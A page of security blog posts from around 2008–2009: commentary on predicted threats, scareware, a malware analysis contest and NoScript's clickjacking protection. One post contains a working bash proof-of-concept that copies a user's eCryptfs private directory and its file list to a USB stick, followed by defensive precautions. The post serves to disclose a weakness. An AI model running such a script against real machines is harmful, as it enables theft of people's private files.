4 New Fear Mongering Tactics in 2009 3 January, 2009
Posted by aronzak in security.Tags: computer security, hackers, malware, security, virus
add a comment
An article on Slashdot today links to another article “Four Threats For ’09 That You’ve Probably Never Heard Of (Or Thought About)”. They give us four things that are new threats and will surely break the internet and cause much panic in 2009 (specifically; not any other year). Here they are:
1. An Internet “e-bomb”
A large ‘bomb’ will destroy the internet. How do we come to this conclusion? There’s some flaws in TCP and DNS.
Attacks against the Internet infrastructure could very easily be next year.
Let me give you some very good wisdom from a well respected expert:
And again, the Internet is not something that you just dump something on. It’s not a big truck. It’s a series of tubes.
No, someone can’t ‘break’ the internet. It might be possible to break some of the “tubes” but not the whole series. Why? It’s not a big truck. The worst that could happen is that the internet becomes partially fragmented. And that wouldn’t be that bad. I don’t think that disruptions could last more than a few days (but you’re welcome to try!). There are backup systems for things like this. Why do we still have real stock market floors?
2. Radical extremist hackers
Attackers defaced more than 300 sites with anti-Israeli and anti-U.S. messages in the wake of Israel’s bombing of Gaza.
So a few pro Israeli sites get hit. Surprise!
3. Attacks on online ad revenue
Ok, this is the only interesting one that isn’t just the same fear tactics dressed up. This is a genuinely new emergence. If malicious hackers use compromised ad servers to spread malware, then people will block ads. This has already largely happened with popup blocking. It’s one of the reasons that NoScript exists, which makes about half of the ads that are on the wabpages I look at just appear as white space. The internet ad ecosystem currently doesn’t work very well. Already it has been found that some people are more likely to click on ads but have no intention to buy anything. They are an anomaly that means that the whole profit model is flawed.
Unfortunately, this hurts the little guys, because they end up being the ones that serve up unique content that smart users will want to look at. These are the smart users that run Fx and respond to emerging threats.
Still, this isn’t going to break the internet. Also, with the internet getting faster, bandwidth is getting cheaper. How can sites that stream megabytes of video with only a few ads on a page make money? Well, megabytes aren’t as big as they were.
4. Human casualties
This is the most and least real threat.
Three U.K. hospitals were forced to shut down their networks last month after a malware outbreak infiltrated their systems… Medical staff in some cases had to revert to using pen and paper… Human lives could be affected by a cyberattack like that of those hospitals or attacks on national infrastructures
Yes, people could die as a result of a malicious intruder attacking a hospital. Then again, it probably wouldn’t jsut happen at random. The idea that people all over the place could die just because of viruses is ridiculous. Almoast as ridiculous as this:

Security: The Same Mistakes in 2009 1 January, 2009
Posted by aronzak in security, Virtualisation, Windows.Tags: antivirus, malware, security, Virtualisation, virus, Windows
1 comment so far
An article that was on Slashdot today shows that after the malware makers that brought us “XP Antivirus 2008” have now made “XP Antivirus 2009”, which has infected over 400,000 PC’s. Have you updated to the latest threat? Now, new and improved, this version is compatible with Vista.
The inevitable question we must ask is are users getting any smarter about security? And the real question is will computer security ever be able to defend dumb users from themselves. Probably not. You can make something as annoying as UAC and users will still get hit.
*sigh*. In other news, the results of a “malware challenge” are out, with reports produced on how malware works and what it does to computers. Using a safe virtualised environment, the top entry, by Emre Bastuz examines the changes to the Windows registry that a virus makes, and sets up a fake network to observe the virus keylogging Windows and sending data back to the ‘host’ server by IRC. Pretty cool. I was thinking, would it be possible to make an open source tool that can automate this some of process and make it easier to respond to malware in the wild? Doing something like this would be fun and could help projects like ClamAV, an open source antivirus program.
Proof of concept: Attacking eCrypt Private Directories 6 November, 2008
Posted by aronzak in Encryption, Linux, security, Ubuntu.Tags: computer security, cryptography, ecrypt, ecryptfs, intrepid ibex, Linux, security, Ubuntu, ubuntu intrepid
6 comments
In the new version of Ubuntu, Intrepid Ibex, users have the option of setting up a private encrypted directory in their home folder. For convenience, this uses pam to mount it without the need to set and remember a password. This is convenient, and makes cryptography accessible to the non tech savvy, however, convenience is usually at the detriment of security, and this seems to be no exception.
Placing your files in an encrypted home directory can defeat attempts to access the files from other users and live users (with root privileges). It does, however, mark these files out as of interest. Additionally, while the files themselves are encrypted, the file names are not masked, and can be read by a user with sufficient privileges, possible giving an indication of the contents..
Thus, it is possible to simply copy the whole folder off the system if it is left open. That means that if an adversary manages to get physical access to your machine while you are logged in, (even when you are not logged in, if they have your password) they can quickly plug in a usb stick and execute the following script on it. The following is a proof of concept for an attack to copy off the list of file names of the private directory, and if mounted, steal the contents.
#!/bin/bash # eCrypt Proof of Concept # Version 0.9 beta # Aronzak (aronzak.wordpress.com) echo "Aronzak's eCrypt attack Proof of Concept Beta" date=`date +%F` dir=`pwd` user=`whoami` mkdir -p $dir/attack/ mkdir -p $dir/attack/manifest echo "Username:" > $dir/attack/manifest/$date echo $user >> $dir/attack/manifest/$date echo "Manifest:" >> $dir/attack/manifest/$date echo -n "Taking manifest: " echo $dir/attack/manifest/$date find ~/.Private >> $dir/attack/manifest/$date echo -n "Checking if directory is mounted: " check=`ls -l ~/Private| grep -c "THIS DIRECTORY HAS BEEN UNMOUNTED TO PROTECT YOUR DATA -- Run mount.ecryptfs_private to mount again -> /sbin/mount.ecryptfs_private"` if [ $check = "1" ]; then echo "Foiled once more!" echo "Directory was not mounted." >> $dir/attack/manifest/$date fi if [ $check = "0" ]; then echo "Victory is assured!" echo -n "Calculating size of directory: " du -hs ~/Private >> $dir/attack/manifest/$date size=`cat $dir/attack/manifest/$date | tail -n 1 | cut -f 1` echo $size gsize=`cat $dir/attack/manifest/$date | tail -n 1 | cut -f 1 | grep -c G` if [ $gsize = "1" ]; then echo "Warning: This is larger than a gigabyte." fi echo "Press Ctrl+C to abort: " read -s input echo -n "Copying: " mkdir -p $dir/attack/$date/ cp -r ~/Private $dir/attack/$date/ echo "Done" fi
And this is the expected output if not mounted:
Aronzak's eCrypt attack Proof of Concept Beta Taking manifest: /home/aronzak/attack/manifest/2008-11-06 Checking if directory is mounted: Foiled once more!
And if mounted:
Taking manifest: /home/aronzak/attack/manifest/2008-11-06 Checking if directory is mounted: Victory is assured! Calculating size of directory: *****(omitted) Press Ctrl+C to abort: Copying: Done
So, this should be able to copy files from one user’s home directory straight to a usb stick. A warning will be given if the files are over one gigabyte.
There are two precautions to avoid this. One is to create ‘junk’ files that take up more than a gigabyte of space. That will make it harder to copy the contents to a usb stick, as it will make it slower, and many usb sticks will not have the space.
The other is to set up eCrypt to use a real password (rather than using a generated one with pam) or upgrade to a stronger system, like truecrypt. It seems that the time honoured approach difficulty of choosing, remembering and typing a sufficiently complicated password pays off when it comes to the security benefit. Also, this gives you access to your files regardless of OS.
Finally, if you are someone that has or intends to write a guide about how to set up eCryptfs-tools, please make it clear that the system is not fully secure.

Antivirus XP 2008 28 October, 2008
Posted by aronzak in security, Windows.Tags: antivirus, badware, Linux, security, Windows, XP
1 comment so far
Are you prepared for the latest security threat (singular)?
Buying Antivirus XP 2008 you protect yourselves from all Trojan and backdoor programs, viruses of the original and the Internet-worms which actually extend now.
That made a lot of sense. I dunno what the original viruses are, but they’re lurking, And those worms just keep extending through the internets. They’re unstoppable; they might just gobble up your own personal internet. Probably because of all the Internet-worm extenders they buy from reputable spammers.More on the chain of “scareware” here.
In other news, I’m surprised at how well google and firefox implement the stopbadware.org warnings. Google with a polite warning, FF by making your screen turn blood red. Pity it’s useless as Debian couldn’t have been hit.
NoScript preventing Clickjacking 12 October, 2008
Posted by aronzak in web.Tags: clickjack, clickjacking, firefox, flash, mozilla firefox, NoScript, security, web, www
add a comment
Clickjacking; where a user’s click is unknowingly redirected to another (hidden) object on the page, is something that has scared many security experts. It works on all major browsers, with the only possible exception of lynx (fight the power!). But NoScript has released a stream of new versions that include new code called ClearClick, that prevents clickjacking. I saw this in use here. THe video isn’t that funny.
First, click on the script to allow it.
Now, the video appears. Next I click on it.
And NoScript comes up with a warning.
And Voila, it’s a like to the ad at the bottom of the page.
So there we go, NoScript has succesfully defended me from an attempt to show me an ad.